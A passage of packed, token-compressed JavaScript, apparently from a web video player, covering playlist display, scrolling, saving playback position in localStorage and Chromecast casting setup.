aR=o.1K[id];if(K(aR[\'2D\'])){aR[\'2e\']=aR[\'2D\']}if(K(aR[\'2e\'])){o.X.iY(aR[\'2e\'])}if(K(aR[\'aF\'])){o.S.Es()}o.X.my(o.1K[id]);if(o.pO){o.S.Eq(o.pO)}if(K(aR[\'d1\'])){3H(\'d1\',aR[\'d1\'])}if(K(aR.1L)){o.X.4U(aR.1L)}}E AH(id){B x=o.1K[id][\'1J\'];if(K(x)){if(x=="3x"){if(3b.2e&&!o.1K[id][\'2e\']){o.1K[id][\'2e\']=3b.2e}if(o.R.1f()>0){v.1J=o.2x=o.R.1f()}F{3b.1J&&!o.2x?o.2x=3b.1J:v.1J=0}}F{v.1J=o.2x=x}}F{v.1J=0}}E N3(){2A(po);po=1X}E gv(x){if(7I==0&&!o.1J){O(7o[7I],{\'1q\':C.1q});O(bX[7I],{\'8s\':C.5b});a5[7I].1P=\'\';f[7I].gp.5h(\'7R-\'+v.id+\'-aL-pl\')}F{o.bO=x;if(7I>-1){p5(7I)}if(3y!=\'\'){if(!o.ah[3y]&&K(o.1K[3y])){o.xq+=1R(o.1K[3y].1e,0)}o.ah[3y]=G;7d=Br(7d,3y)}}if(1Y[x]){B id=1Y[x].1h(8);a5[x].1P=bG;f[x].gp.8o(\'7R-\'+v.id+\'-aL-pl\');O(7o[x],{\'1q\':C.6n,\'1H-vZ\':\'1T\',\'1D\':C.a});qJ(bX[x]);if(C.pI==1&&K(C.eV)){O(bX[x],{\'8s\':C.eV})}7I=x;3y=id;o.3y=3y;v.5v=3y;o.v9=7o[x].1P;o.bO=3y;gw=o.1K[id][\'8L\'];if(o.S){o.S.lM()}if(7D){7D.YA()}}}E 7u(id){B x=id==0?o.Y:o.1K[id];o.bO=id;W(B i=0;i<f.Q;i++){if(f[i]){if(C.4i==1){1d.3m(f[i])}F{8n.3m(f[i])}f[i]=1X}}f=[];7I=-1;if(K(x[\'5E\'])){B y=9n.7x(x[\'5E\']).Q;eu(\'f\',y);1Y[y]="YB";ek(f[y],bX[y],7o[y],a5[y],y);if(C.4i==1){O(f[y],{"Z":(C.wi==1?C.ic:"2t"),"1c":C.p7})}if(C.xR==1){B AI="5f 7P "+3Y(C.N1,1R(C.N0,1));if(C.4i==1){O(f[y],{"YE":AI})}F{O(f[y],{"YF":AI})}}B 1p=x.1O;if(C.AJ!=1){1p=pg+1p}7o[y].1P=1p;O(7o[y],{\'3O-3A\':C.jT*1R(v.6A,1)});B p=x[\'8L\'];f[y].1t(d8,6q);f[y].1t(d3,5F);f[y].1t(7z,E(){MM(p)});x=x[\'5E\']}B y=9n.7x(x).Q;7d=[];gx=[];if(7D&&C.4i!=1){7D.5h(8n);if(y>v.Y.7D){7D.8o(C,8n)}}W(B i=0;i<y;i++){eu(\'f\',i);1Y[i]="Y"+x[i].id;if(!K(o.ah[x[i].id])&&!K(x[i].5E)){7d[x[i].id]=i;gx[x[i].id]=i}ek(f[i],bX[i],7o[i],a5[i],i);if(C.4i==1){if(8t==0){O(7o[i],{\'Z\':C.ic-C.w0-C.p0});3c(a5[i])}O(f[i],{"Z":(C.wi==1?C.ic:"2t"),"1c":C.p7})}7o[i].1P=x[i].1O?x[i].1O:\'&hY;\';if(v.g5==1&&v.9Y==1&&x[i].id){if(o.Aa){if(o.Aa.I(x[i].id)>-1){x[i].d4=1}}}if(K(x[i].d4)){if(x[i].d4==1){o.ah[x[i].id]=G;p5(i)}}if(K(x[i].5E)){a5[i].1P=MU;O(a5[i],{"1q":C.1q})}f[i].1t(d8,6q);f[i].1t(d3,5F);f[i].1t(7z,7L);f[i].1t("bZ",cY);if(K(o.ah[x[i].id])){p5(i)}if(3y==x[i].id){gv(i)}if(gw==x[i].id){O(7o[i],{\'1q\':C.6n});O(a5[i],{\'1q\':C.6n});qJ(bX[i])}}2P();5x=J;o.S?o.S.5B():\'\'}E qJ(x){if(2m(C.uQ)&&x){O(x,{"28-7e":"3d-5o(5V(0, 0, 0, "+(1-C.uQ*1)+") 0 0)"})}}E nC(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4i==1?\'MT\':\'100%\');B hh=(C.4i==1?\'100%\':\'MT\');O(x,{\'1v\':\'2r\',\'2n\':\'aX-4p\',\'Z\':ww,\'1c\':hh,\'1H-8T\':\'5W\'});if(C.MV==1){O(x,{\'28\':\'-tN-3d-5o(\'+y+\')\',\'28\':\'-3X-3d-5o(\'+y+\')\',\'28\':\'-ms-3d-5o(\'+y+\')\',\'28\':\'-o-3d-5o(\'+y+\')\',\'28\':\'3d-5o(\'+y+\')\',})}if(C.4i==1||o.1l.2g){O(x,{\'4P\':\'3p\'})}F{O(x,{\'3p-1U\':\'1T\'})}if(C.wc==1){O(x,{\'6h-Z\':C.oH+\'px!8D\'})}if(z=="1b"){O(x,{\'1b\':-1,\'18\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'18\':0})}if(z=="18"){O(x,{\'1b\':0,\'18\':0})}if(z=="2p"){O(x,{\'1b\':0,\'2p\':0})}if(z=="2p"||z=="18"){O(x,{\'1H-8T\':\'18\',\'2L-1b\':2b.3h/2-10})}x.1P="<5W><1V "+(C.MW==1?"1fz=\'H.C.8s=\\"#"+C.MX+"\\"\' 1fA=\'"+(C.zC==1?"H.C.8s=\\"#"+C.AP:"H.C.28=\\"1T")+"\\"\'":"")+" C=\'3p-1U:2t;4P:3p;Z:a7;1c:a7;2N-6w:a7;"+(C.zC==1?"28-1q:#"+C.AP+";":"")+(z=="1b"?"2T-1b:dc;":"")+(z=="2I"?"2T-1b:dc;":"")+(z=="2p"?"2T-18:kg;":"")+(z=="18"?"2T-2p:kg;":"")+"\'><2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'><g><2X x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2W=\'#"+C.wr+"\' 2W-Z=\'"+C.wt+"\' 2W-bL=\'4r\'/><2X x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2W=\'#"+C.wr+"\' 2W-Z=\'"+C.wt+"\' 2W-bL=\'4r\'/></g></2f></1V></5W>"}H.cO=E(){if(C.pa==1){cO()}};E N2(){if(fx){cO()}}E cO(e){if(C.pa==1&&!59){if(C.4i==1){B h=1d.1fB;B m=2b.2o+C.8y+C.8w+20;B t=1d.dX}F{B h=1d.wO;B m=2b.3h;B t=1d.gJ}if(h>m){if(t>0){if(!6J(6V)){1y(6V);B m1=1o 5t({"mc":6V,"1I":"94","to":1,"1f":0.3,"me":"6V"})}}F{if(6J(6V)){B m2=1o 5t({"mc":6V,"1I":"94","to":0,"1f":0.3,"me":"6V","1r":G})}if(e){e.eA<0?e.aO():\'\'}}if(t<h-m-10){if(!6J(6P)){1y(6P);B m3=1o 5t({"mc":6P,"1I":"94","to":1,"1f":0.3,"me":"6P"})}}F{if(6J(6P)){B m4=1o 5t({"mc":6P,"1I":"94","to":0,"1f":0.3,"me":"6P","1r":G})}if(e){e.eA>0?e.aO():\'\'}}}F{1r(6V);1r(6P)}}}E N5(){B x=1d.gJ+2b.3h-60;B m=1o 5t({"mc":1d,"1I":"8i","to":x,"1f":0.3,"me":"N8","6c":"fj"});1C(cO,26)}E MZ(){B x=1d.gJ-2b.3h+60;B m=1o 5t({"mc":1d,"1I":"8i","to":x,"1f":0.3,"me":"1fC","6c":"fj"});1C(cO,26)}E pc(1u){2A(o.kJ);1u.dz()}E MO(){B x=1d.dX+(2b.2o+C.8y+C.8w)-60;B m=1o 5t({"mc":1d,"1I":"lI","to":x,"1f":0.3,"me":"1fD","6c":"fj"});1C(cO,26)}E MN(){B x=1d.dX-(2b.2o+C.8y+C.8w)+60;B m=1o 5t({"mc":1d,"1I":"lI","to":x,"1f":0.3,"me":"Nn","6c":"fj"});1C(cO,26)}E MM(x){if(x==\'\'){7u(0)}F{if(K(o.1K[x])){7u(x)}}2F=\'\'}E p5(x){a5[x].1P=\'\';O(7o[x],{\'1q\':C.yT});if(C.yV==1){O(7o[x],{\'1H-vZ\':\'2X-ON\'})}if(C.oN>-1){O(7o[x],{\'1D\':C.oN})}f[x].gp.5h(\'7R-\'+v.id+\'-aL-pl\');O(bX[x],{\'8s\':C.w5});if(C.oT>-1){O(bX[x],{\'1D\':C.oT})}}E AK(i){if(K(6M[i])){eg();if(8C("5c",i)==0){o.X.8V(6M[i].1h(7))}if(8C("7W",i)==0){o.X.ho(6M[i].1h(10))}if(8C("2e",i)==0){!o.3W?o.3W=1o lz():\'\';o.3W.b3(6M[i].1h(8))}if(8C("fB",i)==0&&v.9M==1){o.9M.Hz(6M[i].1h(7))}if(8C("4H",i)==0){B 6D=6M[i].5p(0,-1);o[\'pn\'+6D]!=-1?o[\'pn\'+6D]=i-1:\'\';if(o[\'7T\'+6D]){B mi=6D.5p(-1);if(o[\'m\'+mi+\'3J\'+\'3l\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'3J\'+\'3l\'][i-1].2y(":");3H(ap[0],ap.Q>1?ap[1]:1X)}if(K(1G[\'wz\'+mi])){v[\'va\'+mi]=i-1;1G[\'wz\'+mi](v.id,o[\'7T\'+6D][i-1],i-1)}}9P(cZ);am()}if(8C("3z",i)==0){o.3z?o.3z.3l(p1[i]):\'\';am()}if(8C("1q",i)==0){eq();5Y(0,0,6Z[i])}W(B p in o.7c){if(o.7c.2z(p)){if(8C(p,i)==0){o.R.SQ(p,i)}}}if(8C("an",i)>0){if(62[i].1P==2U(\'8e\')){9U(2F+\'0\');9P(cZ);if(2F=="le"){9U("MF")}gt()}F{if(2F=="wS"&&C.AE==1){9U(\'AE\',i);9P(cZ);gt()}}}if(8C("5Z",i)==0){o.X.fN(6M[i].1h(5));lE();1C(am,4c)}}};H.lE=E(){lE()};H.UL=E(x){W(B i=0;i<1Y.Q;i++){if(1Y[i]==x){L G}}L J};E lE(){W(B i=0;i<1Y.Q;i++){if(1Y[i]=="5Z"){9P(i);if(2F==\'5Z\'){eq();5Y(i,0)}}}}E eu(x,i,ia){if(K(2k(x))){2k(x)[i]=1Q("1V");if(i<2||x=="f"||2F!=\'5c\'||ia>0){if(C.4i==1){1d.1N(2k(x)[i])}F{8n.1N(2k(x)[i])}}F{if(C.4i==1){1d.BJ(2k(x)[i],2k(x)[i-1])}F{8n.BJ(2k(x)[i],2k(x)[ia==2?i-2:i-1])}}if(x==\'f\'){42(2k(x)[i],{\'wE\':i})}if(x==\'f2\'){42(2k(x)[i],{\'dJ\':i})}2k(x+\'bg\')[i]=1Q("1V");B wK=1Q("1V");2k(x)[i].1N(wK);wK.1N(2k(x+\'bg\')[i]);go(wK);2k(x+\'4C\')[i]=1Q("1V");2k(x)[i].1N(2k(x+\'4C\')[i]);hz(2k(x+\'4C\')[i]);go(2k(x+\'4C\')[i]);if(pB){AF(x,i)}2k(x+\'1O\')[i]=1Q("1V");2k(x)[i].1N(2k(x+\'1O\')[i]);if(!pB){AF(x,i)}if(i>0&&x=="f2"&&7A&&C.Ae==0){3c(2k(x+\'6m\')[i])}}};E AF(x,i){2k(x+\'6m\')[i]=1Q("1V");2k(x)[i].1N(2k(x+\'6m\')[i])};E ek(x,c8,nV,As,1fM,ii){O(x,{\'1v\':\'h8\',\'2p\':0,\'1b\':0,\'4P\':\'3p\',\'1c\':\'2t\',\'Z\':\'100%\',\'6g\':\'3k\',\'2n\':\'4p\',\'2X-1c\':\'1.1fN\'});if(7A){if(C.4i==1){O(x,{\'Z\':\'2t\'})}}if(C.Be&&C.4i==1){O(x,{\'1fO\':C.Be})}if(C.4i==1&&(!7A||ii>0||C.zZ==1)){O(x,{\'2n\':\'aX-4p\',\'dv-8T\':\'1b\',\'dS-b0\':\'bH\'})}O(c8,{\'28\':(C.Dy==1?"3d-5o(to 18,"+3L(C.yZ)+", "+3L(C.5b)+")":3L(C.5b)),\'1D\':C.4Q,\'9y\':\'1T\',\'51\':\'1D 0.2s 6c-5d,28 .2s 6c-5d,6C .2s 6c-5d\'});hz(c8);hz(c8.4y);if(C.8R==1){O(c8.4y,{\'hQ-6C\':\'8R(9G)\'})}if(C.1fR==1){x.C[C.4i==1?"2N-2p":"2N-2I"]="5f 7P "+3Y(1R(C.1fS,\'46\'),1R(C.1fT,0.2))}O(nV,{\'1v\':\'h8\',\'2p\':0,\'1b\':0,\'cw\':(C.8T?C.8T:\'18\'),\'1q\':C.1q,\'2L-1b\':C.MQ,\'2L-2p\':C.p0,\'2L-2I\':C.1fU,\'2L-18\':C.w0,\'9y\':\'1T\',\'1D\':C.a,\'51\':\'1D 0.2s 3d,1q 0.2s 3d\',});O(As,{\'1v\':\'h8\',\'2p\':0,\'1b\':0,\'cw\':(pB&&ii>0?\'18\':\'2p\'),\'2L-1b\':C.MQ,\'2L-2p\':C.p0,\'2L-18\':C.w0,\'9y\':\'1T\',\'3O-3A\':C.6K*1R(v.6A,1),\'1D\':C.a,\'1q\':C.6n,\'51\':\'1D 0.2s 3d,1q 0.2s 3d\'});if(C.wc==1){O(x,{\'6h-Z\':C.oH+\'px!8D\'});O(nV,{\'6h-Z\':(C.oH-70)+\'px!8D\'})}F{if(C.4i==1){if(C.wi==1){O(x,{\'Z\':C.ic});O(nV,{\'Z\':C.ic-70})}}F{O(nV,{\'dS-b0\':\'hA\'});O(As,{\'dS-b0\':\'hA\'})}}}E gt(){W(B i=1;i<f.Q;i++){if(K(f[i])){if(C.4i==1){f[i].C.2n="aX-4p"}F{f[i].C.2n="4p"}}}eg();eq();2P();2F=\'\';cZ=-1};E eq(){W(B j=0;j<f2.Q;j++){if(f2[j]){if(C.4i==1){1d.3m(f2[j])}F{8n.3m(f2[j])}f2[j]=1X}}f2=[];2F=\'\'}E LO(){L 1d.2o};H.mo=E(){wW()};E wW(){if(is=="Y"){if(C.4i==1||C.Nx==1){B x=o.3f-C.5e-C.4W;O(2b,{\'Z\':x});O(1d,{\'Z\':x});8n?O(8n,{\'Z\':x}):\'\'}o.3g?o.3g.2P():\'\'}}E 2P(){if(!59){if(7A){o.S?o.S.q0():\'\';B x=C.zZ==1&&f.Q>1?f[1]:f[0]}if(is=="Y"){wW();o.S?o.S.mo():\'\';B x=f[0];if(v.Dk==1){ro()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2o==0&&f2.Q>0?x=f2[0]:\'\'}if(1d.2o-1d.zW>0&&x&&C.4i!=1){if(K(6V)){O(6V,{"Z":8n.2o})}if(K(6P)){O(6P,{"Z":8n.2o})}C.t8=(1d.2o-x.2o)-(1d.zW-x.zW)}F{C.t8=0}}};E zQ(){B x=0;B y=0;B z=\'\';W(B i=1;i<f.Q;i++){if(K(f[i])){if(f[i].C.3C!="3k"&&f[i].C.2n!="1T"){x++;y=i;z=1Y[i]}}}L[x,y,z]}H.D5=E(){kw=G;H.1y();dQ=2;kx()};E ND(x){kw=G;kx(x);if(kw&&wT){1d.1fv(0,wT.s0)}}E NG(x){kw=J;kx(x)}E kx(){gt();W(B i=0;i<1Y.Q;i++){if(1Y[i]=="2e"){5Y(i,dQ)}}}E eg(){2A(zU);zU=1C(E(){o.q6=J},4s)}E zT(){B x=2F;gt();W(B i=0;i<1Y.Q;i++){if(1Y[i]==x){5Y(i,0)}}}H.tb=E(){L v.1n.8r==1&&v.1n.1A==1};E am(x){if((!7A&&v.Y.SI==1)||(7A&&v.1n.8r==1&&x!=2)){L}if(is==\'Y\'&&v.Y.3g==1&&v.Y.1f9!=1){if(v.Y.8r==1&&x==1){L}o.3g?o.3g.A3():\'\';fx=J}F{if((x!=1||(C.1fa==1&&C.8r==1))&&!o.1l.tv){B m=1o 5t({"mc":2b,"1I":"94","to":0,"1f":0.1,"me":is,"6c":"Io"});mL=1C(E(){O(2b,{"3C":"3k","1D":0,"1b":-4s});fx=J},4c)}F{O(2b,{"3C":"3k","1D":0,"1b":-4s});fx=J}}if(is==\'Y\'){if(v.Y.Nc==1&&o.S){o.S.DV("1j","Y",G)}}2Y(wQ)};H.c=E(){L 2b};H.co=E(){if(2b.g8(1d)){L 1d}};H.s=E(1i){if(1i=="4W"||1i=="5e"){B k2=1i.1m("2T","bV");B k3=1i.1m("2T","db");if(2m(C[k3])&&o.cH){L o.3f*C[k3]/100}if(2m(C[k2])){L o.3f*C[k2]/100}}L C[1i]};H.ss=E(1i){L C};H.1y=E(){gt();2A(mL);fx=G;if(is==\'Y\'&&v.Y.3g==1){o.3g?o.3g.l6():\'\'}F{O(2b,{"3C":"5g","1D":1,"51":"1D 0.2s 3d"});B x=zQ();if(x[0]==1){if(x[2]=="5c"||x[2]=="7W"||x[2]=="2e"||x[2]=="5Z"||x[2]in o.7c||x[2].I("an")>0){5Y(x[1],0)}}}if(o.S){if(is==\'Y\'&&o.S.dx()){o.S.dC()}if(is==\'1n\'&&o.S.lP()&&!o.3g&&v.Y.8r!=1&&v.iG!=1){o.S.UK()}}if(o.S){is==\'1n\'?o.S.q0():\'\';if(is==\'Y\'){o.S.mo();if(v.Y.Nc==1){o.S.DV("1j","Y",J)}}}if(o.1l.7w){O(1d,{\'8S-Z\':\'2t\'});if(C.4i!=1){O(8n,{\'8S-Z\':\'2t\'})}}kB=G;2Y(vY);vY=6r(Nd,100)};E Nd(){2Y(vY);kB=J}H.3a=E(i){5Y(i,1)};H.1r=E(x){am(x)};H.QS=E(){if(o.3g){o.3g.cz()}};H.8V=E(){W(B i=0;i<1Y.Q;i++){if(1Y[i]=="5c"){9P(i);if(o.3v.Q>1){1y(f[i])}if(2F==\'5c\'){eq();5Y(i,dQ)}}}};H.jV=E(){W(B i=0;i<1Y.Q;i++){if(1Y[i]=="6H"){9P(i)}}};H.lB=E(x){W(B i=0;i<1Y.Q;i++){if(1Y[i]==x){9P(i);if(o[\'7T\'+x]){if(o[\'7T\'+x].Q>1){1y(f[i])}}if(2F==x){eq();5Y(i,dQ)}}}};H.b3=E(){W(B i=0;i<1Y.Q;i++){if(1Y[i]=="2e"){9P(i);if(o.3w){if(o.3w.Q>0){B x=J;if(o.2a){W(B y=0;y<o.2a.Q;y++){if(o.2a[y]!=\'\'){x=G;1k}}}F{x=G}x?1y(f[i]):\'\'}}if(2F==\'2e\'){eq();5Y(i,0)}}}};H.D9=E(x){o.Y=x;7u(0);if(K(v.5v)){if(v.5v.I("x-")!=0){W(B y in o.1K){if(o.1K.2z(y)){if(o.1K[y].hI==v.5v){v.5v=y}}}}if(K(o.1K[v.5v])){jZ(o.1K[v.5v]);B y=o.1K[v.5v][\'eM\'];gv(y);if(v.Y.vt==1&&C.3g!=1){7u(0);1C(E(){2P()},4R)}F{1C(E(){gz(y);2P()},4R)}v.5v=1E}F{gv(0)}}F{gv(0)}if(C.3g==1){if(!K(o.3g)){o.3g=1o OW(ub)}}};H.lJ=E(x){lJ(x)};E lJ(x){if(K(o.1K[x])){jZ(o.1K[x]);5Y(o.1K[x][\'eM\'],0);gz(o.1K[x][\'eM\'])}};H.wM=E(x){if(K(o.1K[x])){jZ(o.1K[x]);if(o.1K[x]["2B"]){o.2x=1E;gv(o.1K[x][\'eM\']);vW(x);o.X.gu(o.1K[x]["2B"],1);uF(x);gz(o.1K[x][\'eM\']);if(o.3g){o.3g.9u()}}F if(o.1K[x]["5E"]){7u(x)}}};H.D6=E(x){if(o.3g){o.3g.9u()}};E LL(x){if(K(o.1K[x])){gw=\'\';7u(0);jZ(o.1K[x]);vW(x);5Y(o.1K[x][\'eM\'],0);uF(x)}};H.dW=E(){uG=G;B x=2J(7I)+1;if(3y!=\'\'){o.ah[3y]=G;7d=Br(7d,3y)}if(v.7d==1){x=A0(7d);if(x==1X){if(v.1fc==1||v.Y.f8==1){gx.Sz(E(a,b){L 2K.4F()-0.5});W(B x in gx){if(gx.2z(x)){7d[x]=gx[x]}}x=A0(7d);js("6o")}F{o.X.QP()}}}F{if(3y!=\'\'){B y=9p().I(3y);if(y<9p().Q){B j;W(B i=y+1;i<9p().Q;i++){j=o.1K[9p()[i]];if(j.2B){if(j.2B.I("4o:")!=0&&j.6o!=1&&!j.5E){H.wM(j.id);x=-1;o.X.2Q();js("6o");1k}}}}}}if(x>-1){o.2x=1E;5Y(x,0);gz(x)}};E gz(x){if(f[x]&&!59){if(C.4i==1){B to=f[x].lG-20;B m=1o 5t({"mc":1d,"1I":"lI","to":to,"1f":0.3,"me":"Nn","6c":"fj"})}F{B to=f[x].s0-2b.3h/2+20;B m=1o 5t({"mc":1d,"1I":"8i","to":to,"1f":0.3,"me":"N8","6c":"fj"})}1C(cO,26)}}E A0(5k){B 7x=9n.7x(5k);B x;W(B i=0;i<7x.Q;i++){x=5k[7x[7x.Q*2K.4F()<<0]];if(x){1k}}L x};H.7c=E(x){zP(x)};E zP(x){oF[x]>-1?9P(oF[x]):\'\';if(6z[0]){if(2F==\'1S\'){6z[0].1P=2K.4r(o.4v.x*100)+\'%\'}F{6z[0].1P=od(2F)}}};E od(x){if(x=="1S"){L 2K.4r(o.4v.x*100)+\'%\'}F{L 2K.4r(1R(o.ca[x],o.7c[x])*100)+\'%\'}}H.dl=E(){L Ac()};E Ac(){if(v.7d==1){L 9n.7x(7d).Q>0}B x=J;if(o.1K){x=9p().I(3y)<9p().Q-1}L x};H.wf=E(){if(K(o.mm)){2F=1E;LL(o.mm)}};H.i0=E(){B x=7I>0;if(o.1K){B z=9p().I(3y);x=z>0;if(z==1){if(K(o.1K[9p()[0]].5E)){x=J}}}L x};H.kv=E(){L K(o.1K)};H.gB=E(){wB=G;if(H.i0()){B x=2J(7I)-1;if(x<0){B y=9p().I(3y);if(y>0){B j;B z;W(B i=y-1;i>=0;i--){j=o.1K[9p()[i]];if(j){if(j.2B){z=j;if(j.2B.I("4o:")!=0&&j.6o!=1&&!j.5E){z=j;1k}}}}if(z){H.wM(z.id);o.X.2Q()}}}F{o.2x=1E;5Y(x,0);gz(x)}js("1fd")}};H.w9=E(){if(7I>0){gz(7I)}};E 8C(x,i){L 6M[i].I(x)};E jZ(x){if(x){if(x[\'Ct\']!=-1){jZ(o.1K[x[\'8L\']]);7u(x[\'8L\'])}F{7u(0)}}};H.g=E(x){eB(x){1z"Z":L LO();1k;1z"1c":L 2b.3h;1k;1z"1b":L C.ar;1k;1z"RX":L 1d.wO;1k;1z"RU":L C.hR;1k;1z"x":L 6s(2b.C.18);1k;1z"y":L 6s(2b.C.1b);1k;1z"1D":L 2b.C.1D;1k;1z"1y":L fx;1k;1z"3a":L cZ;1k;1z"1i":L 1i;1k;1z"eh":L 1i+eh;1k;1z"5x":L 5x;1k;1z"Y":L is=="Y";1k;1z"d4":L o.ah[3y];1k;1z"3a?":L o.3g?o.3g.qS():fx;1z"Ae":L bG;1k;1z"dM":L o.1K[o.dM]?o.1K[o.dM].1O:\'\';1z"fe":L v.fe?v.fe:\'\';1z"OI":L Ac()?o.1K[9p()[9p().I(3y)+1]].1O:\'\'}};E 9p(){L 9n.7x(o.1K)};H.UD=E(){3y=\'\';v.5v=\'\'};H.5x=E(){if(7A){B x=0;W(B i=1;i<15;i++){if(1Y[i]=="5c"){B y=o.3v.Q;if(K(v.f4)){B z=v.f4.2y(",");W(B j=0;j<z.Q;j++){if(o.3v.I(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3v!=1&&C.LU==1)){x++}}}if(1Y[i]=="6H"){if(o.6H){x++}}if(1Y[i]=="8b"){if(o.2O==\'gP\'||v.8b){x++}}if(1Y[i]=="7W"){if(o.7q.Q>1){x++}}if(1Y[i]=="fB"&&v.9M==1){if(o.tC.Q>0){x++}}if(1Y[i]=="2e"){if(K(o.2a)){W(B s=0;s<o.2a.Q;s++){if(o.2a[s]!=\'\'){x++;1k}}}if(x==1&&o.nu==1){x=0}if(v.tO==1&&v.xS==1){x++}}if(1Y[i]=="5Z"){if(o.2O!="5R"){x++}}if(1Y[i]in o.7c||1Y[i]=="3z"||1Y[i]=="g9"||1Y[i]=="1q"){x++}if(1Y[i]){if(1Y[i].I("an")>0){x++}if(1Y[i].I("4H")>-1){x++}}if(v.1n[is+i+\'1r\']==1){x--}}L x<=0}F if(is=="Y"){L f.Q==0}F{L 5x}};H.4T=E(){if(2b.4y==o.1W){2b.3m(1d);o.1W.3m(2b);o.3g?o.3g.4T():\'\';2b=1X;1d=1X;59=G}}};B IQ=E(){B x=\'\';B t=0;B d=0;B 8E="1fg";B 8x="1fh";if(o.5y){if(v.1fi!=1){if(aW(8E+v.id+o.bf)){x=aW(8E+v.id+o.bf)}if(v.9Y==1&&aW(8x+v.id+o.bf)){o.9Y=aW(8x+v.id+o.bf)}if(K(v.9e)){if(aW(8E+o.d+v.9e)){x=aW(8E+o.d+v.9e)}if(v.9Y==1&&aW(8x+o.d+v.9e)){o.9Y=aW(8x+o.d+v.9e)}}if(o.9Y&&v.9Y==1){o.Aa=o.9Y.2y(",")}if(x.I("{")==0){if(v.LC==1){o.dM=x.1h(1,x.I("}")-1)}F{o.Cb=v.5v=x.1h(1,x.I("}")-1)}x=x.1h(x.I("}")+1);v.1f8==1?v.Y.vt=0:\'\'}hW(x)}};E hW(x){if(K(v.3x)&&x==\'\'&&v.1e){x=v.3x+\'--\'+v.1e}if(x){if(x.I("--")>0){B y=x.2y("--");t=43(y[0]);if(K(v.3x)){t=v.3x;v.3x=1E}if(v.1fj==1&&t>0&&v.3I==1){v.3I=0}if(v.LC==1){o.zx=t}F{d=43(y[1]);o.2x=t}}}}E aW(x){if(x){if(3t.5Q(x)!=1X){L 3t.5Q(x)}F{L J}}}H.Hu=E(){if(K(v.9e)){if(aW(8E+o.d+v.9e)){x=aW(8E+o.d+v.9e);hW(x);o.S.gS(t,d);o.S.4B(t,d);v.1e=d}F{o.2x=0;o.S.gS(0,0);o.S.4B(0,0);v.1e=0}}};H.mb=E(t,d){if(o.R.7i()&&v.1fl==1){}F{B ct=1o 5z().6R();if(2m(v.LA)){t<v.LA?t=0:\'\'}3t.7p(8E+(K(v.9e)?o.d+v.9e:v.id+o.bf),(K(o.3y)?"{"+o.3y+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.V6=E(x){o.9Y=(o.9Y?o.9Y+\',\':\'\')+x;3t.7p(8x+(K(v.9e)?o.d+v.9e:v.id+o.bf),o.9Y)};H.bQ=E(){L{t:t,d:d}}};B HR=E(){B 3u;B 5L;B uk;B cB;B pE;B 3V;if(1G[\'Lz\']){B j=0;W(B i=0;i<1G.5N.Q;i++){if(1G.5N[i]){j++}}j==1?A6():\'\'}F{1G[\'Lz\']=E(x,y){if(x){W(B i=0;i<1G.5N.Q;i++){if(1G.5N[i]){if(1G.5N[i].3l("id")==3b.id){1G.5N[i].3l(\'KK\')}}}}F{9N("2H: "+y)}}}H.9r=E(){A6()};E A6(){9N("1fm");if(K(7X)){if(K(7X.4a)&&K(4a)&&!o.Dh){B Ca=\'1fn\';if(v.3Q.1fo==1&&v.3Q.Lw){Ca=v.3Q.Lw}2R{4a.7f.wo.vT().1fp({1fq:Ca,1fr:\'1fs\',ya:\'en-US\',1ft:J,1fu:G});3u=1o 4a.7f.1fV()}2w(e){1a(e)}Mt();o.Dh=G;1C(Lr,26)}}}E Lr(){if(o.S){o.S.rh();o.S.6e()}}E CC(2M){if(4a&&4a.7f){9N((!3u.9Q?\'1fx\':\'\')+"Cj "+v.id);if(3u.9Q){vI()}F{vH()}}}E vI(x,y){B pQ=4a.7f.wo.vT().M9();B uj=\'dD/7F\';o.2O=="1M"?uj="Lq/x-1fW":\'\';o.2O=="4w"?uj="Lq/4w+3r":\'\';B 17;if(y){17=y}F{17=o.R.e6();if(K(v.cC)){17=v.cC}if(K(o.cC)){17=o.cC}17=hj(17);if(17.I("#"+v.aE)==0){17=o[o.fd[0]](17)}if(17){if(17.I("#"+v.dH)==0&&17.I(v.fh)>0){17=o[o.fd[1]](17)}}17=hj(17);3V=[];if(17.I(":or:")>0){un=0;3V=17.2y(":or:");17=3V[0]}}B 5U=1o 7X.4a.R.1gn(17,uj);5U.7n=1o 7X.4a.R.1gq();5U.7n.1gr=7X.4a.R.1gs.1gt;B gF=[];if(K(o.2a)&&K(o.3q)&&v.3Q.2D==1){5U.1gu=CH();W(B i in o.2a){if(o.2a[i].I(\'oz\')>0){B t=1o 7X.4a.R.1gv(0,7X.4a.R.1gw.1gx);t.1gy=o.2a[i];t.1go=\'1H/oz\';t.1gz=\'1gB\';t.7a=o.3w[i];t.1gC=2J(i);t.1gD=1X;gF.1Z(t)}}if(gF.Q>0){5U.gF=gF}}if(v.2q){5U.7n.1gE=[1o 7X.4a.su(v.2q)]}5U.7n.1O=o.cd?o.cd:(v.1O?v.1O:\'\');if(v.uz){5U.7n.1O=v.uz}B do=1o 7X.4a.R.1gF(5U);do.8B=o.2x>0?o.2x:(o.5j?0:o.R.1f());do.3I=o.1B||x==G;if(gF.Q>0&&o.3q>-1){if(o.3q<gF.Q){do.1gH=[2J(o.3q)];9N(\'2e \'+o.3q)}}if(pQ){pQ.1gI(do).9B(E(){uk=pQ.1gJ().1gK;9N("Cj to "+uk);if(v.3Q.7O!=0&&!o.5j){cB?o.1W.3m(cB):\'\';cB=1Q("1V");O(cB,{"1v":"2r","1b":"a7","Z":"100%","18":0,"1D":0.7,"1q":"#dg","3p-1U":"1T"});cB.1P=\'<5W>\'+2U("zj")+\' &1gA;\'+uk+\'&1gm;</5W>\';o.1W.1N(cB)}3u.Cc=v.1L;5L.M2();if(o.2V&&!3u.vB){5L.CS()}js("1ga");if(x!=G){if(!o.1B){!3u.oK?5L.CL():\'\'}F{o.R.3e()}}1r(o.4O);o.5j=G},E(e){9N(e);Cs()})}F{9N("no pQ");Cs()}}E 